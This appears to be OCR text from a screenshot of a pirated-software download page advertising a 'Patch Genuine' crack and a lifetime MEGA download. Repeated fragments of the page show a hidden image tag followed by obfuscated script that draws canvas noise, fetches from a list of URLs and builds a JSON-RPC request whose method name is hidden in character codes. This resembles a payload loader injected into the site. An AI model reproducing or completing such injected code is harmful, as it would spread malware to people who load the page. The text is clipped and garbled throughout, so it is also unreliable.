
h] Patch Genuine
 Last updated: 2026-03-29 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
Search
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
ndows] (x86-x64) Lifetime MEGA
26-03-25 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,